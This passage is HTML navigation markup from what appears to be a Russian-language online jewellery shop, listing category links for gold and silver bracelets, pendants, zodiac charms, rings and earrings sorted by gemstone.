          <li> <a class="shop_navi_h_u" href="/shop/show-products/671/1/20/braslety-beloe-zoloto/">Браслеты Белое золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/676/1/20/braslety-zolotye-s-perlamutrom/">Браслеты Золотые с Перламутром</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/554/1/20/almaznaya-gran-zolotaya/">Алмазная Грань Золотая</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/622/1/20/braslety-zolotye-s-zhemchugom/">Браслеты Золотые с Жемчугом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/623/1/20/braslety-zolotye-s-samotsvetami/">Браслеты Золотые с Самоцветами</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/660/1/20/braslety-zolotye-obruch/">Браслеты Золотые Обруч</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/146/1/20/braslety-zolotye-na-nogu/">Браслеты Золотые на Ногу</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/114/1/20/krestiki-natelnye-zolotye/">Крестики Нательные Золотые</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/142/1/20/podveski-kulony-zolotye/">Подвески Кулоны Золотые</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/142/1/20/podveski-kulony-zolotye/" > &raquo; Показать все товары &raquo; Подвески Кулоны Золотые</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/591/1/20/kulony-zolotye-tantsuyuschii-brilliant/">Кулоны Золотые Танцующий Бриллиант</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/657/1/20/podveski-zolotye-fianit/">Подвески Золотые Фианит</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/618/1/20/podveski-zolotye-s-brilliantami/">Подвески Золотые с Бриллиантами</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/625/1/20/podveski-zolotye-akvamarin/">Подвески Золотые Аквамарин</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/624/1/20/podveski-zolotye-ametist/">Подвески Золотые Аметист</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/649/1/20/podveski-zolotye-granat/">Подвески Золотые Гранат</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/620/1/20/podveski-zolotye-izumrud/">Подвески Золотые Изумруд</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/650/1/20/podveski-zolotye-materinstvo/">Подвески Золотые Материнство</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/653/1/20/podveska-zolotaya-pyatochka-mladentsa/">Подвеска Золотая Пяточка Младенца</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/648/1/20/podveski-zolotye-religiya/">Подвески Золотые Религия</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/619/1/20/podveski-zolotye-rubin/">Подвески Золотые Рубин</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/621/1/20/podveski-zolotye-sapfir/">Подвески Золотые Сапфир</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/651/1/20/podveski-serdtse-serdechko/">Подвески Сердце Сердечко</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/610/1/20/podveski-zolotye-topaz/">Подвески Золотые Топаз</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/646/1/20/podveski-zoltotye-zhemchug/">Подвески Золтотые Жемчуг</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/647/1/20/kulony-zolotye-yantar/">Кулоны Золотые Янтарь</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/637/1/20/podveski-zolotye-dlya-gravirovki/">Подвески Золотые для Гравировки</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/642/1/20/podveski-zolotye-bukva/">Подвески Золотые Буква</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/644/1/20/podveski-zolotye-imena/">Подвески Золотые Имена</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/645/1/20/kulony-zolotye-figurnye/">Кулоны Золотые Фигурные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/652/1/20/medalon-zolotoi-dlya-foto/">Медальон Золотой для Фото</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/141/1/20/znaki-zodiaka-zoloto/">Знаки Зодиака Золото</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/141/1/20/znaki-zodiaka-zoloto/" > &raquo; Показать все товары &raquo; Знаки Зодиака Золото</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/400/1/20/oven-kulon-zoloto/">Овен Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/401/1/20/telets-kulon-zoloto/">Телец Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/402/1/20/bliznetsy-kulon-zoloto/">Близнецы Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/403/1/20/rak-kulon-zoloto/">Рак Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/404/1/20/lev-kulon-zoloto/">Лев Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/405/1/20/deva-kulon-zoloto/">Дева Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/406/1/20/vesy-kulon-zoloto/">Весы Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/407/1/20/skorpion-kulon-zoloto/">Скорпион Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/408/1/20/strelets-kulon-zoloto/">Стрелец Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/409/1/20/kozerog-kulon-zoloto/">Козерог Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/410/1/20/vodolei-kulon-zoloto/">Водолей Кулон Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/411/1/20/ryby-kulon-zoloto/">Рыбы Кулон Золото</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/559/1/20/shnury-dlya-kulonov/">Шнуры для Кулонов</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/486/1/20/samorodki-zolotye/">Самородки Золотые</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/250/1/20/chasy-zolotye/">Часы Золотые</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/466/1/20/braslety-dlya-chasov-zolotye/">Браслеты для Часов Золотые</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/439/1/20/podarochnyi-sertifikat-na-zoloto/">Подарочный Сертификат на Золото</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu108" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/108/1/20/serebro/" > &raquo; Показать все товары &raquo; Серебро</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/108/offers-in-shop/20/" > % Уцененные товары % Серебро</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/286/1/20/serebro-s-zolotom/">Серебро с Золотом</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/633/1/20/zh-ltaya-pozolota/">Жёлтая позолота</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/684/1/20/pozolota-chervona-ruta/">Позолота ЧЕРВОНА РУТА</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/684/1/20/pozolota-chervona-ruta/" > &raquo; Показать все товары &raquo; Позолота ЧЕРВОНА РУТА</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/685/1/20/pozolochennye-koltsa/">Позолоченные Кольца</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/686/1/20/pozolochennye-sergi/">Позолоченные Серьги</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/687/1/20/pozolochennye-kole/">Позолоченные Колье</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/241/1/20/serebro-s-yantarem/">Серебро с Янтарем</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/244/1/20/serebro-s-zhemchugom/">Серебро с Жемчугом</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/304/1/20/antik-stil-serebro/">Антик - Стиль Серебро</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/304/1/20/antik-stil-serebro/" > &raquo; Показать все товары &raquo; Антик - Стиль Серебро</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/467/1/20/garnitury-serebryanye-osmanskie/">Гарнитуры Серебряные Османские</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/472/1/20/serebryanye-sergi-osmanskie/">Серебряные Серьги Османские</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/473/1/20/serebryanye-koltsa-osmanskie/">Серебряные Кольца Османские</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/474/1/20/serebryanye-braslety-osmanskie/">Серебряные Браслеты Османские</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/483/1/20/serebryanye-kulony-osmanskie/">Серебряные Кулоны Османские</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/184/1/20/serebryanye-amulety-ot-sglaza/">Серебряные Амулеты от Сглаза</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/168/1/20/serebryanye-braslety-fantaziya/">Серебряные Браслеты Фантазия</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/168/1/20/serebryanye-braslety-fantaziya/" > &raquo; Показать все товары &raquo; Серебряные Браслеты Фантазия</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/629/1/20/serebryanye-braslety-s-aleksitom/">Серебряные Браслеты с Алекситом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/611/1/20/serebryanye-braslety-s-markazitom/">Серебряные Браслеты с Марказитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/615/1/20/serebryanye-braslety-s-izumrudom/">Серебряные Браслеты с Изумрудом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/614/1/20/serebryanye-braslety-s-lunnym-kamnem/">Серебряные Браслеты с Лунным Камнем</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/170/1/20/serebryanye-braslety-na-nogu/">Серебряные Браслеты на Ногу</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/680/1/20/serebryanye-braslety-obruch/">Серебряные Браслеты Обруч</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/616/1/20/serebryanye-braslety-s-rubinom/">Серебряные Браслеты с Рубином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/613/1/20/serebryanye-braslety-s-fianitami/">Серебряные Браслеты с Фианитами</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/673/1/20/serebryanye-braslety-s-yantar-m/">Серебряные Браслеты с Янтарём</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/235/1/20/serebryanye-broshi/">Серебряные Броши</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/235/1/20/serebryanye-broshi/" > &raquo; Показать все товары &raquo; Серебряные Броши</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/672/1/20/serebryanye-broshi-s-yantar-m/">Серебряные Броши с янтарём</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/162/1/20/serebryanye-garnitury/">Серебряные Гарнитуры</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/233/1/20/znaki-zodiaka-v-serebre/">Знаки Зодиака в Серебре</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/233/1/20/znaki-zodiaka-v-serebre/" > &raquo; Показать все товары &raquo; Знаки Зодиака в Серебре</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/413/1/20/oven-znak-zodiaka-serebro/">Овен Знак Зодиака Серебро</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/414/1/20/telets-znak-zodiaka/">Телец Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/415/1/20/bliznetsy-znak-zodiaka/">Близнецы Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/416/1/20/rak-znak-zodiaka/">Рак Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/417/1/20/lev-znak-zodiaka/">Лев Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/418/1/20/deva-znak-zodiaka/">Дева Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/419/1/20/vesy-znak-zodiaka/">Весы Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/420/1/20/skorpion-znak-zodiaka/">Скорпион Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/421/1/20/strelets-znak-zodiaka/">Стрелец Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/422/1/20/kozerog-znak-zodiaka/">Козерог Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/423/1/20/vodolei-znak-zodiaka/">Водолей Знак Зодиака</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/424/1/20/ryby-znak-zodiaka/">Рыбы Знак Зодиака</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/157/1/20/pechatki-muzhskie-serebro/">Печатки Мужские Серебро</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/347/1/20/serebryanye-koltsa/">Серебряные Кольца</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/347/1/20/serebryanye-koltsa/" > &raquo; Показать все товары &raquo; Серебряные Кольца</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/515/1/20/paltsemer-razmer-paltsev/">Пальцемер Размер Пальцев</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/298/1/20/serebryanye-koltsa-oberegi-ohrannye/">Серебряные Кольца Обереги Охранные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/156/1/20/serebryanye-koltsa-bez-kamnei/">Серебряные Кольца без Камней</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/161/1/20/serebryanye-koltsa-obruchalnye/">Серебряные Кольца Обручальные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/681/1/20/serebryanye-koltsa-pozolota/">Серебряные Кольца Позолота</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/469/1/20/serebryanye-koltsa-s-zolotom/">Серебряные Кольца с Золотом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/573/1/20/serebryanye-koltsa-s-aleksitom/">Серебряные Кольца с Алекситом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/502/1/20/serebryanye-koltsa-s-ametistom/">Серебряные Кольца с Аметистом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/503/1/20/serebryanye-koltsa-s-avantyurinom/">Серебряные Кольца с Авантюрином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/504/1/20/serebryanye-koltsa-s-agatom/">Серебряные Кольца с Агатом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/505/1/20/serebryanye-koltsa-s-akvamarinom/">Серебряные Кольца с Аквамарином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/479/1/20/serebryanye-koltsa-s-biryuzoi/">Серебряные Кольца с Бирюзой</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/482/1/20/serebryanye-koltsa-s-granatom/">Серебряные Кольца с Гранатом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/471/1/20/serebryanye-koltsa-s-zhemchugom/">Серебряные Кольца с Жемчугом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/508/1/20/serebryanye-koltsa-so-zmeevikom/">Серебряные Кольца со Змеевиком</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/480/1/20/serebryanye-koltsa-s-izumrudom/">Серебряные Кольца с Изумрудом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/491/1/20/serebryanye-koltsa-s-korallom/">Серебряные Кольца с Кораллом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/507/1/20/serebryanye-koltsa-koshachii-glaz/">Серебряные Кольца Кошачий Глаз</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/544/1/20/serebryanye-koltsa-s-kvartsem/">Серебряные Кольца с Кварцем</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/547/1/20/serebryanye-koltsa-s-kianitom/">Серебряные Кольца с Кианитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/630/1/20/serebryanye-koltsa-s-lazuritom/">Серебряные Кольца с Лазуритом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/612/1/20/serebryanye-koltsa-s-markazitom/">Серебряные Кольца с Марказитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/510/1/20/serebryanye-koltsa-s-malahitom/">Серебряные Кольца с Малахитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/506/1/20/serebryanye-koltsa-s-nefritom/">Серебряные Кольца с Нефритом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/513/1/20/serebryanye-koltsa-s-oniksom/">Серебряные Кольца с Ониксом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/512/1/20/serebryanye-koltsa-s-opalom/">Серебряные Кольца с Опалом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/635/1/20/serebryanye-koltsa-s-perlamutrom/">Серебряные Кольца с Перламутром</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/602/1/20/serebryanye-koltsa-s-rauhtopazom/">Серебряные Кольца с Раухтопазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/478/1/20/serebryanye-koltsa-s-rubinom/">Серебряные Кольца с Рубином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/576/1/20/serebryanye-koltsa-s-sultanitom/">Серебряные Кольца с Султанитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/481/1/20/serebryanye-koltsa-s-sapfirom/">Серебряные Кольца с Сапфиром</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/487/1/20/serebryanye-koltsa-s-topazom/">Серебряные Кольца с Топазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/631/1/20/serebryanye-koltsa-s-uleksitom/">Серебряные Кольца с Улекситом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/638/1/20/serebryanye-koltsa-s-tsitrinom/">Серебряные Кольца с Цитрином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/578/1/20/serebryanye-koltsa-s-charoitom/">Серебряные Кольца с Чароитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/511/1/20/serebryanye-koltsa-s-hrizolitom/">Серебряные Кольца с Хризолитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/514/1/20/serebryanye-koltsa-s-hrizoprazom/">Серебряные Кольца с Хризопразом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/485/1/20/serebryanye-koltsa-s-fianitami/">Серебряные Кольца с Фианитами</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/501/1/20/serebryanye-koltsa-s-yantar-m/">Серебряные Кольца с Янтарём</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/509/1/20/serebryanye-koltsa-s-yashmoi/">Серебряные Кольца с Яшмой</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/344/1/20/serebryanye-sergi/">Серебряные Серьги</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/344/1/20/serebryanye-sergi/" > &raquo; Показать все товары &raquo; Серебряные Серьги</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/380/1/20/serebryanye-sergi-s-zolotom/">Серебряные Серьги с Золотом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/160/1/20/sergi-serebryanye-bez-kamnei/">Серьги Серебряные без Камней</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/682/1/20/serebryanye-sergi-pozolota/">Серебряные Серьги Позолота</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/600/1/20/sergi-podveski-serebryanye/">Серьги подвески Серебряные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/604/1/20/sergi-pusety-serebryanye/">Серьги Пусеты Серебряные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/628/1/20/sergi-protyazhki-serebryanye/">Серьги Протяжки Серебряные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/572/1/20/serebryanye-sergi-s-aleksitom/">Серебряные Серьги с Алекситом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/382/1/20/sergi-serebryanye-s-agatom/">Серьги Серебряные с Агатом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/470/1/20/sergi-serebryanye-s-avantyurinom/">Серьги Серебряные с Авантюрином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/475/1/20/sergi-serebryanye-s-ametistom/">Серьги Серебряные с Аметистом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/373/1/20/sergi-serebryanye-s-biryuzoi/">Серьги Серебряные с Бирюзой</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/376/1/20/sergi-serebryanye-s-granatom/">Серьги Серебряные с Гранатом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/371/1/20/sergi-serebryanye-s-zhemchugom/">Серьги Серебряные с Жемчугом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/386/1/20/sergi-serebryanye-s-zmeevikom/">Серьги Серебряные с Змеевиком</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/476/1/20/sergi-serebryanye-s-izumrudom/">Серьги Серебряные с Изумрудом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/601/1/20/sergi-kaffy-serebro/">Серьги Каффы Серебро</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/468/1/20/sergi-kreoly-kongo-serebryanye/">Серьги Креолы Конго Серебряные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/496/1/20/sergi-serebryanye-koshachii-glaz/">Серьги Серебряные Кошачий Глаз</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/542/1/20/sergi-serebryanye-s-kvartsem/">Серьги Серебряные с Кварцем</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/546/1/20/sergi-serebryanye-s-kianitom/">Серьги Серебряные с Кианитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/377/1/20/sergi-serebryanye-s-korallom/">Серьги Серебряные с Кораллом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/495/1/20/sergi-serebryanye-s-lazuritom/">Серьги Серебряные с Лазуритом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/688/1/20/sergi-serebryanye-lunnyi-kamen/">Серьги Серебряные Лунный Камень</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/375/1/20/sergi-serebryanye-s-malahitom/">Серьги Серебряные с Малахитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/385/1/20/sergi-serebryanye-s-markazitom/">Серьги Серебряные с Марказитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/383/1/20/sergi-serebryanye-s-nefritom/">Серьги Серебряные с Нефритом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/497/1/20/sergi-serebryanye-s-oniksom/">Серьги Серебряные с Ониксом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/378/1/20/sergi-serebryanye-s-opalom/">Серьги Серебряные с Опалом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/379/1/20/sergi-serebryanye-s-rubinom/">Серьги Серебряные с Рубином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/543/1/20/sergi-serebryanye-s-rauhtopazom/">Серьги Серебряные с Раухтопазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/575/1/20/sergi-serebryanye-s-sultanitom/">Серьги серебряные с Султанитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/577/1/20/sergi-serebryanye-s-serdolikom/">Серьги Серебряные с Сердоликом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/477/1/20/sergi-serebryanye-s-sapfirami/">Серьги Серебряные с Сапфирами</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/374/1/20/sergi-serebryanye-s-topazom/">Серьги Серебряные с Топазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/384/1/20/sergi-serebryanye-s-fianitom/">Серьги Серебряные с Фианитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/498/1/20/sergi-serebryanye-svarovski/">Серьги Серебряные Сваровски</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/381/1/20/sergi-serebryanye-s-hrizoprazom/">Серьги Серебряные с Хризопразом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/545/1/20/sergi-serebryanye-s-charoitom/">Серьги Серебряные с Чароитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/372/1/20/sergi-serebryanye-s-yantar-m/">Серьги Серебряные с Янтарём</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/494/1/20/sergi-serebryanye-s-yashmoi/">Серьги серебряные с Яшмой</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/171/1/20/pirsing-serebryanyi/">Пирсинг Серебряный</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/345/1/20/krestiki-na-sheyu-serebryanye/">Крестики на Шею Серебряные</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/345/1/20/krestiki-na-sheyu-serebryanye/" > &raquo; Показать все товары &raquo; Крестики на Шею Серебряные</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/164/1/20/krestiki-natelnye-serebryanye/">Крестики Нательные Серебряные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/296/1/20/litye-krestiki-i-ikonki-s-pozolotoi/">Литые крестики и иконки с позолотой</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/234/1/20/kulony-podveski-serebro/">Кулоны Подвески Серебро</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/234/1/20/kulony-podveski-serebro/" > &raquo; Показать все товары &raquo; Кулоны Подвески Серебро</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/643/1/20/bukva-serebro/">Буква Серебро</a>  </li>
                                                  
